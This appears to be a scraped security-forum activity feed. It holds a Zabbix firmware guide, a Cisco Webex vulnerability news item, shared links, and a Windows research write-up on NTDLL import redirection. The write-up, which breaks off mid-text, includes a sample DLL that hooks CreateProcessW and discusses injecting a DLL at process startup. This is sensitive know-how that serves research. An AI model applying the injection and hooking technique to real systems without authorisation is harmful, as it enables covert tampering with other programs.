<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583424956'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112486-comp3321-nsa-python-training-document/?do=findComment&amp;comment=674741' data-linkType="link" data-searchable> comp3321 NSA Python Training Document</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/33-tutoriale-in-engleza/'>Tutoriale in engleza</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			A document that NSA uses for teaching Python.  This was obtained via a FOIA request, per
 


	



	 
 


	 
 


	Download
 


	https://archive.org/details/comp3321/page/n19/mode/2up
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-05T16:15:56Z' title='03/05/20 04:15  PM' data-short='5 yr'>March 5, 2020</time>
						
					</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				2
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Upvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_up.png' alt="Upvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/comp3321/" class='ipsTag' title="Find other content tagged with 'comp3321'" rel="tag" data-tag-label="comp3321"><span>comp3321</span></a>
	
</li>
					
				
			
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583421784'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112485-monitor-linux-%E2%80%94-cross-platform-firmware-with-zabbix-server/?do=findComment&amp;comment=674739' data-linkType="link" data-searchable> Monitor linux — cross platform firmware with zabbix server</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/33-tutoriale-in-engleza/'>Tutoriale in engleza</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			About
 


	This is small cross-platform linux-distro with zabbix server. It’s a simple way to deploy powerful monitoring system on ARM platfornms and x86_64. 
	Work’s like a firmware (non-changeable systemd image with config files), have web-interface for system management like network settings, password and other.
 


	 
 


	Who is this article for?
 


	
		System admins/engineers who need to fast deploy of zabbix server.
	
	
		Everyone, who want to deploy zabbix on ARM.
	
	
		Enthusiasts
	



	 
 


	Ready images
 


	Ready images can be found here: 
	https://github.com/skif-web/monitor/releases
 


	 
 


	Supported hardware
 


	
		Rasberry pi 4
	
	
		Asus tinker board
	
	
		Beaglebone black (not recommend)
	
	
		qemu/kvm x86_64
	



	 
 


	Building from source
 


	First, clone repo from github:
 


git clone https://github.com/skif-web/monitor.git


	 
 


	Next, going go cloned directory:
 


cd monitor


	 
 


	Run prepare script and select target board:
 


cd monitor
./run_me.sh
[0] my_asus-tinker_defconfig
[1] my_beaglebone-black_defconfig
[2] my_rasberry-4_defconfig
[3] my_x86-64_defconfig
Select defconfig, press A for abort. Default [0]


	 
 


	After that, go to buildroot-2019.11 directory and run command make:
 


cd  buildroot-2019.11
make


	 
 


	After some time (depends on you build machine performance), you will have ready images:
 


ls -1 output/images/
boot.img
boot.vfat
bzImage
data
data.img
external.img
external.qcow2
grub-eltorito.img
grub.img
intel-ucode
monitor-0.9-beta.tar.gz
qemu.qcow2
rootfs.cpio
sdcard.img
sys
update


	Artifacts:
 


	
		sdcard.img — image for microsd-card (write via dd or rufus on windows).
	
	
		qemu.qcow2 — image for qemu (only for x86_64)
	
	
		external.qcow2 — qemu external drive for database files (only for x86_64)
	
	
		monitor-0.9-beta.tar.gz — update arch
	



	 
 


	Option: ramdisk usage
 


	If you use a slow hard drive or do not want to kill ssd (:-D), you can use ramdisk. To do this, open the run_me.sh file in the root directory of the repo and find the following lines:
 


USE_RAMDISK=y
RAMDISK_SIZE=16G


	 
 


	If USE_RAMDISK=y, buuildroot will work on ramdisk. Ramdisk-size in hard coded because i am couch potato.
 


	 
 


	Install generic information
 


	This firmware doesn’t have any installer. Just write image in microsd (or use images in qemu ) and run it. All prepare operations (disk resize, first boot prepare) will be run without your interaction.
 


	 
 


	Install on Asus tinker board, Beaglebone black and raspberry pi 4
 


	First, write image to microsd-card(for example, microsd is /dev/sdb):
 


dd if=output/images/sdcard.img of=/dev/sdb &amp;&amp; sync


	 
 


	After that, insert this microsd to your board and boot from them.
 


	Asus tinker board — Always boot from miscosd card
 


	 
 


	Asus tinker board S- Read instructions here:
 


	https://tinkerboarding.co.uk/wiki/index.php/Setup#Boot_Priority
 


	 
 


	Beaglebone black — hold down the USER/BOOT button and apply power OR remove bootloader from build-im emmc
 


	(https://www.erdahl.io/2016/12/beaglebone-black-booting-from-sd-by.html)
 


	 
 


	Raspberry pi 4 — Always boot from microsd card
 


	 
 


	Run in Qemu x86_64
 


qemu-system-x86_64 -smp 4 -m 4026M -enable-kvm -machine q35,accel=kvm -device intel-iommu -cpu host -net nic -net bridge,br=bridge0 -device virtio-scsi-pci,id=scsi0 -drive file=output/images/qemu.qcow2,format=qcow2,aio=threads -device virtio-scsi-pci,id=scsi0 -drive file=output/images/external.qcow2,format=qcow2,aio=threads


	 
 


	This command will run system with 4 cpu, 2048 RAM, enabled KVM, virtio-net device bridged to real NIC and 2 hdd drive: sdcard and second device for data.
 


	 
 


	Work
 


	Boot
 


	First boot can take a long time. It’s happens because of:
 


	
		System resizes partition
	
	
		Postgresql prepares own data directory
	



	 
 


	Also, quite a long time is needed if new external drive connected because system formats it.
 


	 
 


	While system booting, you can see “System starting, please wait” message on display. Wait until it will be replaced by other message like:
 


current ip 192.168.1.32
Ready to work


	Web-interface
 


	Main system management way is through web-interface. It available by accessing recieved ip address (see boot part).
 


	
 


	 
 


	
		Admin panel — web-interface for device manage http://${system_ip}/manage
	
	
		Zabbix management — Zabbix native web-interface http://${system_ip}/zabbix
	
	
		About page http://${system_ip}
	



	 
 


	Default user-pass for ssh and web-console is root:admin. Default zabbix web-interface credentials is Admin:zabbix.
 


	 
 


	Admin panel
 


	Open in web-browser: http://${system_ip}/manage 
	Available functions:
 


	
		System status: uptime, load average, free memory, free disk space
	
	
		Network settings: hostname, static/dhcp IP4 settings
	



	 
 


	
 


	 
 


	
		Admin password
	
	
		Backup/restore (settings and database dump separately), factory reset
	



	 
 


	NOTE Warning! Factory reset destroy ALL data!!! 
	Restore and Reset operations need reboot after them.
 


	 
 


	
		External drive support
	
	
		System upgrade
	



	 
 


	Temperature control
 


	Temperature control use RODOS-5 usb thermometer. Its usb device with dallas 1820. Of course, i know, that dallas 1820 can bi user directly, but you may need to buy 1-wire device (if not exist on your board).
 


	 
 


	Steps to enable thermal control:
 


	
		insert device to usb port
	
	
		Create data item in zabbix:
	
	
		Configuration -&gt; Hosts
	
	
		Click ITEMS in your server line
	
	
		Click “Create item” button
	



	 
 


- name — serverRoomTemp
- Type — zabbix agent
- Key — rodos
- Type- numeric
- Units — C
- History storage period — 10 days
- Trend storage period — 30 days
- New application — server Room Temp
- Click ADD button


	 
 


	
 


	 
 


	Temperature graph:
 


	 
 


	
 


	 
 


	Use external hard drive
 


	I’m recommend to use external device because postgresql’s intence writing can kill microsd-card. Yes, you can use SLC cards with 30000–50000 cycles, but they are expensive. Just connect usb-device such as a flash stick, external hdd or ssd, enable external drive support in web-interface and reboot.
 


	 
 


	WARNING! System will destroy all data on new external device
 


	WARNING! System does not move data from sdcard to external drive and back. You need to save backup (settings and database dump), enable/disable external drive, reboot and than — restore settings and zabbix database dump and reboot.
 


	 
 


	Final
 


	This work was not planned as standalone project, i am just wanted to port zabbix to Buildroot. 
	But in progress i have find, that a lot of small organization need monitoring system, but don’t have enought resources, such dedicated computer for monitoring or linux system administrator. 
	In my case, ARM-based single board computer (like rasberry pi 4) can do a lot of works in office, but will be cost-efficient.
 


	 
 


	Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-05T15:23:04Z' title='03/05/20 03:23  PM' data-short='5 yr'>March 5, 2020</time>
						
					</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583404667'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112484-cisco-addresses-high-severity-rce-flaws-in-webex-player/?do=findComment&amp;comment=674738' data-linkType="link" data-searchable> Cisco addresses high severity RCE flaws in Webex Player</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/26-stiri-securitate/'>Stiri securitate</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			Cisco has released security updates to fix multiple vulnerabilities in various products, including two remote code execution flaws in Webex Player. 
 


	 
 


	
 


	The two remote code execution vulnerabilities fixed by Cisco have been tracked CVE-2020-3127 and CVE-2020-3128 respectively. The vulnerabilities have been rated as high severity and received a CVSS score of 7.8.
 


	 
 


	The vulnerabilities are caused by the insufficient validation of elements within a Webex recording stored as ARF (Advanced Recording Format) or WRF (Webex Recording Format).
 


	 
 


	A remote attacker could exploit the vulnerabilities by sending malicious ARF/WRF files and tricking the victim into opening them. The flaw could trigger the execution of arbitrary code with the privileges of the current user.
 

 


	 
 


	The flaws affect Webex Meetings (Webex Network Recording Player and Webex Player versions prior to WBS 39.5.17 or WBS 39.11.0), Webex Meetings Online (Webex Network Recording Player and Webex Player releases earlier than 1.3.49), and Webex Meetings Server (Webex Network Recording Player releases earlier than 3.0MR3SecurityPatch1 and 4.0MR2SecurityPatch2). 
 


	 
 


	Cisco confirmed that it is not aware of attacks in the wild exploiting the flaws. 
 


	 
 


	The tech giant also released security updated for another two high severity vulnerabilities, a Cisco Intelligent Proximity SSL Certificate Validation flaw (CVE-2020-3155) and a Cross-Site Request Forgery Vulnerability in Cisco Prime Network Registrar (CVE-2020-3148).
 


	 
 


	The CVE-2020-3155 flaw could be remotely exploited to view or alter information shared on Webex video devices and Cisco collaboration endpoints. 
 


	 
 


	The flaw is caused by the lack of validation of the SSL server certificate received when connecting to a Webex video device or a Cisco collaboration endpoint. In this scenario, an attacker could carry out a man in the middle (MITM).
 


	 
 


	The CVE-2020-3148 flaw impacts the web-based interface of Prime Network Registrar (CPNR) and could be exploited by a remote, unauthenticated attacker to launch a cross-site request forgery (CSRF) attack.
 


	 
 


	Cisco also fixed nine medium severity flaws that could lead to information disclosure, command execution, denial of service, cross-site scripting (XSS), or resource exhaustion. 
 


	 
 


	The flaws impact Webex Meetings Client for MacOS, TelePresence Management Suite, Remote PHY Device Software, Prime Collaboration Provisioning, Identity Services Engine (ISE), IOS XR Software, AsyncOS Software for Email Security Appliances (ESAs), and ESA, Web Security Appliance (WSA), and Content Security Management Appliance (SMA).
 


	 
 


	The full list of addressed issued is available here.
 


	 
 


	Via
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-05T10:37:47Z' title='03/05/20 10:37  AM' data-short='5 yr'>March 5, 2020</time>
						
					</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/cve-2020-3155/" class='ipsTag' title="Find other content tagged with 'cve-2020-3155'" rel="tag" data-tag-label="cve-2020-3155"><span>cve-2020-3155</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/cve-2020-3148/" class='ipsTag' title="Find other content tagged with 'cve-2020-3148'" rel="tag" data-tag-label="cve-2020-3148"><span>cve-2020-3148</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_588494152'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_588494152_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/cve-2020-3155/" class='ipsTag' title="Find other content tagged with 'cve-2020-3155'" rel="tag" data-tag-label="cve-2020-3155"><span>cve-2020-3155</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/cve-2020-3148/" class='ipsTag' title="Find other content tagged with 'cve-2020-3148'" rel="tag" data-tag-label="cve-2020-3148"><span>cve-2020-3148</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/xss/" class='ipsTag' title="Find other content tagged with 'xss'" rel="tag" data-tag-label="xss"><span>xss</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/cve-2020-3128/" class='ipsTag' title="Find other content tagged with 'cve-2020-3128'" rel="tag" data-tag-label="cve-2020-3128"><span>cve-2020-3128</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/rce/" class='ipsTag' title="Find other content tagged with 'rce'" rel="tag" data-tag-label="rce"><span>rce</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583399167'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
								
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Post'><i class='fa fa-comment'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container ipsStreamItem_titleSmall'>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/78209-useful-stuff/?do=findComment&amp;comment=674736' data-linkType="link" data-searchable> Useful stuff</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> replied to 
<a href='https://rstforums.com/forum/profile/3859-nytro/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/3859-nytro/?do=hovercard' title="Go to Nytro's profile" class="ipsType_break">Nytro</a>'s topic in <a href='https://rstforums.com/forum/forum/49-discutii-non-it/'>Discutii non-IT</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			Old music database by Countries
 


	http://radiooooo.com
 


	 
 


	Util pentru soferii de taxi/Uber
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-05T09:06:07Z' title='03/05/20 09:06  AM' data-short='5 yr'>March 5, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/78209-useful-stuff/?do=findComment&amp;comment=674736' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 83 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				6
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Like">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_like.png' alt="Like">
					
						</span>
					
				</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Upvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_up.png' alt="Upvote">
					
						</span>
					
				</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Sad">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_sad.png' alt="Sad">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583367467'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112483-dll-import-redirection-in-windows-10-1909/?do=findComment&amp;comment=674734' data-linkType="link" data-searchable> DLL Import Redirection in Windows 10 1909</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/33-tutoriale-in-engleza/'>Tutoriale in engleza</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			While poking around in NTDLL the other day for some Chrome work I noticed an interesting sounding new feature, Import Redirection. As far as I can tell this was introduced in Windows 10 1809, although I'm testing this on 1909. 
	 
	What piqued my interesting was during initialization I saw the following code being called:
 


NTSTATUS LdrpInitializeImportRedirection() {
    PUNICODE_STRING RedirectionDllName =     
          &amp;NtCurrentPeb()-&gt;ProcessParameters-&gt;RedirectionDllName;
    if (RedirectionDllName-&gt;Length) {
        PVOID Dll;
        NTSTATUS status = LdrpLoadDll(RedirectionDllName, 0x1000001, &amp;Dll);
        if (NT_SUCCESS(status)) {
            LdrpBuildImportRedirection(Dll);
        }
        // ...
    }

}


	The code was extracting a UNICODE_STRING from the RTL_USER_PROCESS_PARAMETERS block then passing it to LdrpLoadDll to load it as a library. This looked very much like a supported mechanism to inject a DLL at startup time. Sounds like a bad idea to me. Based on the name it also sounds like it supports redirecting imports, which really sounds like a bad idea. 
	 
	Of course it’s possible this feature is mediated by the kernel. Most of the time RTL_USER_PROCESS_PARAMETERS is passed verbatim during the call to NtCreateUserProcess, it’s possible that the kernel will sanitize the RedirectionDllName value and only allow its use from a privileged process. I went digging to try and find who was setting the value, the obvious candidate is CreateProcessInternal in KERNELBASE. There I found the following code: 
	 
 


BOOL CreateProcessInternalW(...) {
    LPWSTR RedirectionDllName = NULL;
    if (!PackageBreakaway) {
        BasepAppXExtension(PackageName, &amp;RedirectionDllName, ...);
    }

    RTL_USER_PROCESS_PARAMETERS Params = {};
    BasepCreateProcessParameters(&amp;Params, ...);
    if (RedirectionDllName) {
        RtlInitUnicodeString(&amp;Params-&gt;RedirectionDllName, RedirectionDllName);
    }

    // ...

}


	The value of RedirectionDllName is being retrieved from BasepAppXExtension which is used to get the configuration for packaged apps, such as those using Desktop Bridge. This made it likely it was a feature designed only for use with such applications. Every packaged application needs an XML manifest file, and the SDK comes with the full schema, therefore if it’s an exposed option it’ll be referenced in the schema.
 


	 
 


	Searching for related terms I found the following inside UapManifestSchema_v7.xsd:
 


&lt;xs:element name="Properties"&gt;
  &lt;xs:complexType&gt;
    &lt;xs:all&gt;
      &lt;xs:element name="ImportRedirectionTable" type="t:ST_DllFile" 
                  minOccurs="0"/&gt;
    &lt;/xs:all&gt;
  &lt;/xs:complexType&gt;
&lt;/xs:element&gt;


	This fits exactly with what I was looking for. Specifically the Schema type is ST_DllFile which defined the allowed path component for a package relative DLL. Searching MSDN for the ImportRedirectionTable manifest value brought me to this link. Interestingly though this was the only documentation. At least on MSDN I couldn’t seem to find any further reference to it, maybe my Googlefu wasn’t working correctly. However I did find a Stack Overflow answer, from a Microsoft employee no less, documenting it *shrug*. If anyone knows where the real documentation is let me know. 
	 
	With the SO answer I know how to implement it inside my own DLL. I need to define list of REDIRECTION_FUNCTION_DESCRIPTOR structures which define which function imports I want to redirect and the implementation of the forwarder function. The list is then exported from the DLL through a REDIRECTION_DESCRIPTOR structure as   __RedirectionInformation__. For example the following will redirect CreateProcessW and always return FALSE (while printing a passive aggressive statement):
 


BOOL WINAPI CreateProcessWForwarder(
    LPCWSTR lpApplicationName,
    LPWSTR lpCommandLine,
    LPSECURITY_ATTRIBUTES lpProcessAttributes,
    LPSECURITY_ATTRIBUTES lpThreadAttributes,
    BOOL bInheritHandles,
    DWORD dwCreationFlags,
    LPVOID lpEnvironment,
    LPCWSTR lpCurrentDirectory,
    LPSTARTUPINFOW lpStartupInfo,
    LPPROCESS_INFORMATION lpProcessInformation)
{
    printf("No, I'm not running %ls\n", lpCommandLine);
    return FALSE;
}

const REDIRECTION_FUNCTION_DESCRIPTOR RedirectedFunctions[] =
{
    { "api-ms-win-core-processthreads-l1-1-0.dll", "CreateProcessW", 
                  &amp;CreateProcessWForwarder },
};

extern "C" __declspec(dllexport) const REDIRECTION_DESCRIPTOR __RedirectionInformation__ =
{
    CURRENT_IMPORT_REDIRECTION_VERSION,
    ARRAYSIZE(RedirectedFunctions),
    RedirectedFunctions

};


	I compiled the DLL, added it to a packaged application, added the ImportRedirectionTable Manifest value and tried it out. It worked! This seems a perfect feature for something like Chrome as it’s allows us to use a supported mechanism to hook imported functions without implementing hooks on NtMapViewOfSection and things like that. There are some limitations, it seems to not always redirect imports you think it should. This might be related to the mention in the SO answer that it only redirects imports directly in your applications dependency graph and doesn’t support GetProcAddress. But you could probably live with that, 
	 
	However, to be useful in Chrome it obviously has to work outside of a packaged application. One obvious limitation is there doesn’t seem to be a way of specifying this redirection DLL if the application is not packaged. Microsoft could support this using a new Process Thread Attribute, however I’d expect the potential for abuse means they’d not be desperate to do so. 
	 
	The initial code doesn’t seem to do any checking for the packaged application state, so at the very least we should be able to set the RedirectionDllName value and create the process manually using NtCreateUserProcess. The problem was when I did the process initialization failed with STATUS_INVALID_IMAGE_HASH. This would indicate a check was made to verify the signing level of the DLL and it failed to load. 
	 
